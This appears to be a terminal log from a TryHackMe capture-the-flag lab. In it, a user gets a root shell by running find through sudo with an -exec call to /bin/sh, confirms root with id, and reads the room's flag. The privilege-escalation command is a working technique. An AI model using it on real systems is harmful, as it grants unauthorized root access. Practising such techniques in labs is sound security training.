 bassam@bassam-aziz:/var/www/html/supersecret-for-aziz$ sudo find bassam-pass.txt -exec "/bin/sh" \;
<-aziz$ sudo find bassam-pass.txt -exec "/bin/sh" \;
#
#
# id
id
uid=0(root) gid=0(root) groups=0(root)
#
#
#
# cd /root
cd /root
# ls
ls
flag.txt
# cat flag.txt
cat flag.txt
THM{root-Is_Better-Than_All-of-THEM-31337}
#